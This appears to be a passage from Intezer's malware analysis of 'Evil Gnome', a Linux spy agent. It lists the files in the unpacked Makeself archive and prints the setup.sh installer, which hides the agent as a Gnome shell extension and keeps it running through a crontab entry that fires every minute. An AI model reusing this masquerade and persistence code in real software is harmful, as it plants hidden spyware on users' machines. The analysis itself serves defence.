 INTEZER
Home Products Technology Company Partners Blog Resources Try it Now
Creating directory spy-agent
Verifying archive integrity... 100% All good.
Uncompressing setup files... 100%
paul@ubuntu:~$ cd spy-agent/
paul@ubuntu:~/spy-agent$ ls
gnome-shell-ext gnome-shell-ext.sh rtp.dat setup.sh
Figure 6: Unpacking Makeself
The archive contains four files:
1. gnome-shell-ext – the spy agent executable
2. gnome-shell-ext.sh – checks if gnome-shell-ext is already running and if not, executes it
3. rtp.dat – configuration file for gnome-shell-ext
4. setup.sh – the setup script that is run by makeself after unpacking
The setup script installs the agent to ~/.cache/gnome-software/gnome-shell-
extensions/, in an attempt to masquerade itself as a Gnome shell extension.
Gnome shell extensions allow tweaking the Gnome desktop and add functionalities.
They are the desktop equivalent to browser extensions.
Persistence is achieved by registering gnome-shell-ext.sh to run every minute in
crontab.
Finally, the script executes gnome-shell-ext.sh, which in turn launches the main
executable gnome-shell-ext:
### definitions ##
dst_folder=~/.cache/gnome-software/gnome-shell-extensions
app_name=gnome-shell-ext
### switch-on <start every minute> ###
line="0-59 * * * * $dst_folder/$app_name.sh"
if ! crontab -l | grep -q "$line" ; then
crontab -u $(whoami) -l | { cat; echo "$line"; } | crontab -u $(whoami) -
fi
### start gnome-shell-ext ###
nohup $dst_folder/$app_name.sh >/dev/null >/dev/null 2>&1 &
Figure 7: setup.sh
FORENS
SUB TO THE CAT
Switched
to Linux
Evil Gnome: A Bad Extension